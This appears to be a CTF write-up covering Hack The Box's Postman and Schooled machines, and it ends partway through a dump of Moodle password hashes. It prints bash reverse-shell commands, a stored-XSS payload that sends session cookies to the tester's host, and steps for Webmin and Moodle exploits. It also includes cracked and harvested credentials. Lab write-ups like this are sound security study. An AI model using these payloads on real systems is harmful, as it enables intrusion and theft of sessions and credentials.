redis@Postman:~$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
Matt:x:1000:1000:,,,:/home/Matt:/bin/bash
redis:x:107:114::/var/lib/redis:/bin/bash
Turns out I had the wrong Webmin directory which is at /usr/share/webmin - but the Redis user doesn’t have write access there anyway. I didn’t find much else from the manual enumeration, but linpeas found an encrypted SSH key in /opt called id_rsa.bak. So I attempted to crack it.
Started by downloading the ssh2john.py script to extract the hash.
wget https://github.com/openwall/john/raw/bleeding-jumbo/run/ssh2john.py
Then extracted the hash.
python3 ssh2john.py id_rsa > id_rsa_hash
Then ran John against the hash.
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa_hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008 (id_rsa)
1g 0:00:00:27 DONE (2021-09-04 18:21) 0.03703g/s 531174p/s 531174c/s 531174C/s *7¡Vamos!
Session completed
This got us the password computer2008
I tried logging in via SSH, but couldn’t. I tried with the private key and with just the password, no luck. But I could switch users!
redis@Postman:/opt$ su - Matt
Password:
Matt@Postman:~$ id
uid=1000(Matt) gid=1000(Matt) groups=1000(Matt)
Matt@Postman:~$ wc -c user.txt
33 user.txt
Success! The user flag!
I was wondering why I couldn’t SSH in as Matt, maybe a different SSH key was configured, or SSH was not allowing password logins. However, it turned out that Matt was denied from SSHing into the box.
redis@Postman:/opt$ cat /etc/ssh/sshd_config | grep DenyUsers
DenyUsers Matt
Privesc: Matt to root
Started with the usual linpeas scan of the system as the Matt user. Not going to lie, had to look up a hint for this part. I tried to keep it to a minimum hint because I was enjoying this machine. I got a nudge from a colleague that I should look at Webmin.
Matt@Postman:~$ ps faux | grep webmin
Matt 21665 0.0 0.1 14428 1052 pts/0 S+ 23:43 0:00 \_ grep --color=auto webmin
root 728 0.0 3.1 95308 29348 ? Ss 22:16 0:00 /usr/bin/perl /usr/share/webmin/miniserv.pl /etc/webmin/miniserv.conf
Looking at the Webmin process, it is running as root. If we can exploit it, somehow we could get root access. Webmin is installed in /usr/share/webmin so I went and had a look at it. I started by trying to find a version.
Matt@Postman:/usr/share/webmin$ cat README | grep -i version
Webmin Version 1.910
The web server and all CGI programs are written in Perl version 5, and use
system. The Windows version depends on several programs and modules that may
The Webmin changelog reported that version 1.910 was released in May 2019 - which isn’t too out of date. The next step was to look for any exploits.
└─$ searchsploit webmin 1.910
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit) | linux/remote/46984.rb
Webmin < 1.920 - 'rpc.cgi' Remote Code Execution (Metasploit) | linux/webapps/47330.rb
---------------------------------------------------------------------------------- ---------------------------------
It looks like there is an exploit specifically for the version we are targeting. I had a look at the Metasploit script to get more of an idea about the exploit. The key part was:
Any user authorized to the “Package Updates” module can execute arbitrary commands with root privileges.
So we need authenticated access. I hadn’t looked at Webmin since the start of this box when I had no creds. I went back to the Webmin login and tried the creds I knew:
- Username:
Matt - Password:
computer2008
And we get access!

Having a quick poke around the web app, it looks like we have the ability to update software packages - which correlates to the exploit that leverages this same permission. I started to look at the Metasploit module. Even though a non-metasploit exploit is not listed, I did a little search for one. I quickly found the CVE-2019-12840_POC repo with a Python 3 script.
Started by downloading the script:
wget https://raw.githubusercontent.com/bkaraceylan/CVE-2019-12840_POC/master/exploit.py
Then run it with the required arguments. There is an option to put in a command. I choose the well-known bash reverse shell and configured a netcat listener on my machine. This was after a little trial and error!
└─$ python3 exploit.py -u https://postman -p 10000 -U Matt -P computer2008 -c 'bash -i >& /dev/tcp/10.10.14.24/9001 0>&1'
[*] Attempting to login...
[*] Exploiting...
[*] Executing payload...
Success a reverse shell!
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.160] 49912
bash: cannot set terminal process group (728): Inappropriate ioctl for device
bash: no job control in this shell
root@Postman:/usr/share/webmin/package-updates/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Postman:/usr/share/webmin/package-updates/# wc -c /root/root.txt
wc -c /root/root.txt
33 /root/root.txt
root@Postman:/usr/share/webmin/package-updates/# cat /root/root.txt
Done!
Lessons Learned
- Don’t start relying on linpeas to always have the answers!
- Remember to look for processes running as
rootthat shouldn’t be - Get better at enumerating versions for all likely services
Useful Resources
Schooled: 10.10.10.234
Hints
- Start by finding another web app to poke at
- Stealing cookies is the way to auth as a more privileged user
- You will need more privilege to get remote code execution
- For the previous two steps, there is one GitHub user who has all the exploits
- Moving to a user to get the flag is all about cracking hashed passwords from a well known well-structured service
- Privesc to root can be found with the go-to tools and then you can GTFO
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 7.9 (FreeBSD 20200214; protocol 2.0)
80/tcp open http Apache httpd 2.4.46 ((FreeBSD) PHP/7.4.15)
Looks like a usual web-centric box with SSH and HTTP the only ports open. As a fun change, it is running FreeBSD.
80: Recon
Started by having a look at the website on port 80.

Looking through the page there is some info about this being an educational institute. The website footer has the schooled.htb hostname, so I added this to my /etc/hosts file. Browsing to this hostname shows the same website. The source code is pretty plain, so got the idea that we should be looking for something else.
Started a gobuster looking for hidden directories.
gobuster dir -t 20 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 10.10.10.234 -o gobuster_80_root_medium.log -x php
I added in the php extension as nmap reported the Apache website was running PHP version 7.4.15. The results displayed were the usual static website directories such as js and css. The next logical step is to look for other ports or hostnames for something that would be run using the PHP install. A full nmap scan didn’t reveal anything. So, used gobuster, this time in vhost mode.
gobuster vhost -u schooled.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
This quickly returned the moodule.schooled.htb hostname. Browsing to the site shows a Moodle instance.

I have used Moodle in a previous job but tried to avoid it where possible - using GitHub as an alternative to share course resources. So trying to exploit it will be a fun experience for me!
I tried to log in using a couple of default and well-known password combinations but had no luck. So went ahead and created a new account. When creating a new account, I got an error message that I should use student.schooled.htb domain as in the email.

After modifying that, the account was created without issue and could log into the platform.
Vulnerability Scanning Moodle
At this point, I realized I was doing lots of manual enumeration without anything running in the background! So I looked for a Moodle vulnerability scanning tool to gather some information. I found the moodlescan project, and installed it using the following steps:
git clone https://github.com/inc0d3/moodlescan.git
cd moodlescan
pip3 install -r requirements.txt
python3 moodlescan.py -h
python3 moodlescan.py -u http://moodle.schooled.htb/moodle
The idea didn’t go to plan, as the tool finished executing in about 5 seconds! Anyway, got some useful information, mainly the Moodle version which was reported as 3.9.0-beta.
Getting server information http://moodle.schooled.htb/moodle ...
server : Apache/2.4.46 (FreeBSD) PHP/7.4.15
x-powered-by : PHP/7.4.15
x-frame-options : sameorigin
last-modified : Fri, 10 Sep 2021 21:58:20 GMT
Getting moodle version...
Version found via /admin/tool/lp/tests/behat/course_competencies.feature : Moodle v3.9.0-beta
Searching vulnerabilities...
Vulnerabilities found: 0
During my research getting moodlescan up and running, I got a little sidetracked, and found the HackTricks page on Moodle article. Decided to also run droopescan on the target which was listed in the HackTricks article.
pip install droopescan
droopescan scan moodle -u http://moodle.schooled.htb/moodle/
The results were a little contradictory, as each tool reported different Moodle versions, but there was only a slight variation. The droopescan results reported 3.10.0-beta.
[+] Plugins found:
forum http://moodle.schooled.htb/moodle/mod/forum/
http://moodle.schooled.htb/moodle/mod/forum/upgrade.txt
http://moodle.schooled.htb/moodle/mod/forum/version.php
[+] No themes found.
[+] Possible version(s):
3.10.0-beta
[+] Possible interesting urls found:
Static readme file. - http://moodle.schooled.htb/moodle/README.txt
Admin panel - http://moodle.schooled.htb/moodle/login/
Using searchsploit didn’t help. Most of the exploits listed targeted Moodle versions below 3.9.0 or 3.10.0. Moving on!
XSS to Teacher Role
Instead of targeting the Moodle version with a remote exploit, started having a look around the Moodle instance for some more information, and looking at user inputs. I noticed there were a few courses available, but only the Mathematics course could be enrolled in. I enrolled in the course and discovered that there were a couple of announcements for the course. There is one post from Manuel Phillips (the course lead) who mentioned that the MoodleNet profile needed to be set.

I had a look in my account profile, and this property was empty. I set it to a random string and saved it. Didn’t know what I should have put, so I Googled “moodlenet exploit” - hoping there might be a known exploit for it… and there was.
I found the CVE-2020-25627 vulnerability, which was the second Google result. The CVE-2020-25627 GitHub repo outlined a stored XSS attack. I haven’t used XSS in Hack The Box before - but I guess there must be some automated process on the machine that executes something to mimic a user visiting this page, or something similar. I followed the steps outlined in the GitHub repo and put a simple XSS PoC into the MoodleNet box.
<script>alert("MoodleNet")</script>
Then refreshed my profile page.

Success! The JavaScript executes and we get an alert box. The next step is to put in a well-known JavaScript XSS payload that will steal the cookie of the user who visits the site and send it to our machine. I modified the code from the GitHub repo to use my IP and port.
<script>var i=new Image;i.src="http://10.10.14.15:9001/xss.php?"+document.cookie;</script>
Before submitting the change in my profile, I made sure to have a netcat listener configured on my machine.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.234] 38176
GET /xss.php?MoodleSession=u7dloqdkkihkqccs75i11un6gf HTTP/1.1
Host: 10.10.14.15:9001
User-Agent: Mozilla/5.0 (X11; FreeBSD amd64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://moodle.schooled.htb/moodle/user/profile.php?id=28
Success! We managed to capture the request from another user and get their cookie. I could tell this worked because the cookie for my user was different from the cookie we captured. I opened the dev tools in Firefox and changed my cookie to the value we just captured. Then refresh the browser tab, and we are logged in as Manuel Phillips.

Privesc: Teacher to Manager
At this point, I thought I could simply upload a plugin or theme to get remote code execution - similar to WordPress. I guess the correct term is “addon” in the Moodle world?! Anyway, the Moodle RCE addon I found needed manager access - but I didn’t seem to have those rights, and got an “Access denied” error when browsing to upload an addon. The URL I used was:
http://moodle.schooled.htb/moodle/admin/tool/installaddon/index.php
I did some more research and discovered that Moodle has a variety of Standard roles. Based on the list, I initially created a “Student” account, then escalated to Manuel using the XSS attack. Manuel has a “Teacher” account. Looks like I need to elevate again to the “Manager” or “Site administrator” to upload an addon to get RCE and a shell.
While doing more research, I noticed that the exploits I had used so far were from the GitHub user HoangKien1020. I looked at their other repos and found CVE-2020-14321 to elevate from Teacher to Manager and also to RCE. Perfect!
Started by downloading the exploit.
wget https://github.com/HoangKien1020/CVE-2020-14321/raw/master/cve202014321.py
Looking at the exploit code, we can supply a username/password or a cookie. Since we only had the cookie, that seems like the option! So I constructed a command based on the examples provided.
python3 cve202014321.py -url http://moodle.schooled.htb/moodle/ -cookie=u7dloqdkkihkqccs75i11un6gf -cmd=id
However, after running the script, I got an error.
Traceback (most recent call last):
File "/media/share/schooled/exploits/cve202014321.py", line 233, in <module>
sys.exit(main())
File "/media/share/schooled/exploits/cve202014321.py", line 230, in main
RCE(url,sess,command)
File "/media/share/schooled/exploits/cve202014321.py", line 127, in RCE
itemid =re.findall(r'itemid=(\d*)', r.text)[0]
IndexError: list index out of range
I started digging into the code to see what the problem was. After adding a bunch of print statements, it looks like the exploit is failing as it can’t find a specific value in the response using a regular expression. I looked at the course overview in Moodle after running the script one and noticed some changes to the enrolled users.
http://moodle.schooled.htb/moodle/user/index.php?id=5
The exploit changed Manuel to also be a “Student” user. An additional “Switch role to” option under my profile was added (in the top right corner menu). So Manuel can switch from Teacher to Student roles. It also changed the “Jamie Borham” user who has a user ID of 2 to be “No roles” in the class but to be a “Manager” when you looked at their profile. Thought this was kind of strange! I then watched the video that is linked in the repo and got a good idea of what the script was trying to automate. I did the steps manually, as shown in the video, and it worked. But I wanted to get the script running. The general flow of the exploit is:
- We have a cookie for Manuel who has the Teacher role in a specific course
- Log in as Manuel to the application using provided cookie
- Perform a request to the profile page to get Manuels user ID, course ID, and session key
- Perform a request against the course to get the enrol ID
- Enroll Manuel in the course in a Manager role (probably shouldn’t be able to do this!)
- Add the website manager to the same course (this script adds everyone on the Moodle site to the course, so it is a little messy)
- Find the user from the course who has a site Manager role and request the ability to “log in as them” (also probably shouldn’t be able to do this!)
- Attempt to upload an addon as a ZIP file, which contains a PHP file that takes an HTTP request parameter
I know that is a lot of bullet points, but it helped me understand the script by writing it all out. However… as I mentioned before, the script did not work. From tracing the error, it seemed like there was an issue with parsing the responses from Moodle and extracting important properties; such as user ID, session key, and course ID. The problem was that the regular expressions were not robust enough for all scenarios. In the demo from the author, no users had an ID with double digits. Our Moodle instance did. The original code was:
user_id = re.findall(r'id=(\d)', r.text)[0]
Which I changed to:
user_id = re.findall(r'id=(\d+)', r.text)[0]
The + in the regex will search for more than one digit in a row. Eventually, I got sick of trying to read and modify the code as it was… and decided to refactor it to bring it up to PEP8 code formatting standards. I am probably a little OCD about this, but it made it a lot easier to edit and made it easier to understand what was happening.
My refined version of the script is available with this repository at exploits/cve202014321.py. It attempts to be a little more flexible with the searching, but will not auto-run any commands. You can just navigate to the URL it prints at the bottom to run any commands.
After getting the script to work, visited the URL of the uploaded addon.
http://moodle.schooled.htb/moodle/blocks/rce/lang/en/block_rce.php?cmd=id
And we have code execution!!!

From here, I intercepted the request to this page in Burp, sent it to Repeater, and added the commonly seen Bash reverse shell payload.
bash -c 'bash -i >& /dev/tcp/10.10.14.15/9001 0>&1'
I have a feeling that something on the target removes add-ons periodically, as my addon disappeared a couple of times before I could intercept it with Burp. After making sure to URL encode the payload, configured a netcat listener, and send the request.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.234] 15527
bash: cannot set terminal process group (2067): Can't assign requested address
bash: no job control in this shell
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$ id
uid=80(www) gid=80(www) groups=80(www)
Success! Logged in as the www-data user!
Privesc: www-data to jamie
The shell that was gained was pretty terrible to work with. I tried to deal with it for a while, but it was not easy! I didn’t initially upgrade the shell with Python because which python and which python3 didn’t return anything. Turns out the PATH was not well configured on this system. Python was there, it just needed the full path to call it.
$ find / -name python3 2> /dev/null
/usr/local/bin/python3
/usr/local/share/bash-completion/completions/python3
Did the usual shell upgrade with:
/usr/local/bin/python3 -c 'import pty;pty.spawn("/bin/bash");'
Ctrl Z
stty raw -echo; fg
Enter Enter
I started running linpeas and went to get a cup of tea. When I got back linpeas had finished and had some useful output. Three users had a console, so probably want to move laterally one of them to get the user flag.
╔══════════╣ Users with console
jamie:*:1001:1001:Jamie:/home/jamie:/bin/sh
root:*:0:0:Charlie &:/root:/bin/csh
steve:*:1002:1002:User &:/home/steve:/bin/csh
Linpeas also found the Moodle conf file that had some MySQL database credentials, which sounded like a good place to start.
╔══════════╣ Analyzing Moodle Files (limit 70)
-rwxr-xr-x 1 www www 758 Dec 19 2020 /usr/local/www/apache24/data/moodle/config.php
$CFG->dbtype = 'mysqli';
$CFG->dbhost = 'localhost';
$CFG->dbuser = 'moodle';
$CFG->dbpass = 'PlaybookMaster2020';
'dbport' => 3306,
Again, the mysql command (similar to python3) was not available, as it was not in the PATH. Had to do another search to find it.
$ find / -name mysql 2> /dev/null
/usr/local/bin/mysql
/usr/local/share/bash-completion/completions/mysql
/usr/local/share/mysql
/usr/local/include/mysql
/usr/local/include/mysql/mysql
/usr/local/etc/mysql
/usr/local/lib/mysql
/var/mail/mysql
/var/db/mysql
/var/db/mysql/mysql
With the mysql binary location known, could log in with the discovered credentials.
/usr/local/bin/mysql -u moodle -p
With access, we can have a look at the databases, select the moodle database, and have a look at the tables available
moodle@localhost [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| moodle |
+--------------------+
2 rows in set (0.01 sec)
moodle@localhost [(none)]> use moodle;
Database changed
moodle@localhost [moodle]> show tables;
+----------------------------------+
| Tables_in_moodle |
+----------------------------------+
| mdl_analytics_indicator_calc |
| mdl_analytics_models |
...snip...
| mdl_upgrade_log |
| mdl_url |
| mdl_user |
| mdl_user_devices |
| mdl_user_enrolments |
...snip...
| mdl_workshopform_rubric_levels |
+----------------------------------+
428 rows in set (0.01 sec)
The mdl_user tables seemed like the most logical place to have user data. On foreign databases, I always use DESCRIBE table_name to see the contents. I didn’t do this in the past, and always had so much trouble reading the output. Anyway, the columns of interest were email and password.
moodle@localhost [moodle]> select email,password from mdl_user;
+----------------------------------------+--------------------------------------------------------------+
| email | password |
+----------------------------------------+--------------------------------------------------------------+
| root@localhost | $2y$10$u8DkSWjhZnQhBk1a0g1ug.x79uhkx/sa7euU8TI4FX4TCaXK6uQk2 |
| jamie@staff.schooled.htb | $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW |
| bell_oliver89@student.schooled.htb | $2y$10$N0feGGafBvl.g6LNBKXPVOpkvs8y/axSPyXb46HiFP3C9c42dhvgK |
| orchid_sheila89@student.schooled.htb | $2y$10$YMsy0e4x4vKq7HxMsDk.OehnmAcc8tFa0lzj5b1Zc8IhqZx03aryC |
| chard_elizabeth89@student.schooled.htb | $2y$10$D0Hu9XehYbTxNsf/uZrxXeRp/6pmT1/6A.Q2CZhbR26lCPtf68wUC |
| morris_jake89@student.schooled.htb | $2y$10$UieCKjut2IMiglWqRCkSzerF.8AnR8NtOLFmDUcQa90lair7LndRy |
| heel_james89@student.schooled.htb | $2y$10$sjk.jJKsfnLG4r5rYytMge4sJWj4ZY8xeWRIrepPJ8oWlynRc9Eim |
| nash_michael89@student.schooled.htb | $2y$10$yShrS/zCD1Uoy0JMZPCDB.saWGsPUrPyQZ4eAS50jGZUp8zsqF8tu |
| singh_rakesh89@student.schooled.htb | $2y$10$Yd52KrjMGJwPUeDQRU7wNu6xjTMobTWq3eEzMWeA2KsfAPAcHSUPu |
| taint_marcus89@student.schooled.htb | $2y$10$kFO4L15Elng2Z2R4cCkbdOHyh5rKwnG4csQ0gWUeu2bJGt4Mxswoa |
| walls_shaun89@student.schooled.htb | $2y$10$EDXwQZ9Dp6UNHjAF.ZXY2uKV5NBjNBiLx/WnwHiQ87Dk90yZHf3ga |
| smith_john89@student.schooled.htb | $2y$10$YRdwHxfstP0on0Yzd2jkNe/YE/9PDv/YC2aVtC97mz5RZnqsZ/5Em |
| white_jack89@student.schooled.htb | $2y$10$PRy8LErZpSKT7YuSxlWntOWK/5LmSEPYLafDd13Nv36MxlT5yOZqK |
| travis_carl89@student.schooled.htb | $2y$10$VO/MiMUhZGoZmWiY7jQxz.Gu8xeThHXCczYB0nYsZr7J5PZ95gj9S |
| mac_amy89@student.schooled.htb | $2y$10$PgOU/KKquLGxowyzPCUsi.QRTUIrPETU7q1DEDv2Dt.xAjPlTGK3i |
| james_boris89@student.schooled.htb | $2y$10$N4hGccQNNM9oWJOm2uy1LuN50EtVcba/1MgsQ9P/hcwErzAYUtzWq |
| pierce_allan89@student.schooled.htb | $2y$10$ia9fKz9.arKUUBbaGo2FM.b7n/QU1WDAFRafgD6j7uXtzQxLyR3Zy |
| henry_william89@student.schooled.htb | $2y$10$qj67d57dL/XzjCgE0qD1i.ION66fK0TgwCFou9yT6jbR7pFRXHmIu |
| harper_zoe89@student.schooled.htb | $2y$10$mnYTPvYjDwQtQuZ9etlFmeiuIqTiYxVYkmruFIh4rWFkC3V1Y0zPy |
| wright_travis89@student.schooled.htb | $2y$10$XFE/IKSMPg21lenhEfUoVemf4OrtLEL6w2kLIJdYceOOivRB7wnpm |
| allen_matthew89@student.schooled.htb | $2y$10$kFYnbkwG.vqrorLlAz6hT.p0RqvBwZK2kiHT9v3SHGa8XTCKbwTZq |
| sanders_wallis89@student.schooled.htb | $2y$10$br9VzK6V17zJttyB8jK9Tub/1l2h7mgX1E3qcUbLL.GY.JtIBDG5u |
| higgins_jane@staff.schooled.htb | $2y$10$n9SrsMwmiU.egHN60RleAOauTK2XShvjsCS0tAR6m54hR1Bba6ni2 |
| phillips_manuel@staff.schooled.htb | $2y$10$ZwxEs65Q0gO8rN8zpVGU2eYDvAoVmWYYEhHBPovIHr8HZGBvEYEYG |
| carter_lianne@staff.schooled.htb | $2y$10$jw.KgN/SIpG2MAKvW8qdiub67JD7STqIER1VeRvAH4fs/DPF57JZe |
| parker_dan89@student.schooled.htb | $2y$10$MYvrCS5ykPXX0pjVuCGZOOPxgj.fiQAZXyufW5itreQEc2IB2.OSi |
| parker_tim89@student.schooled.htb | $2y$10$YCYp8F91YdvY2QCg3Cl5r.jzYxMwkwEm/QBGYIs.apyeCeRD7OD6S |
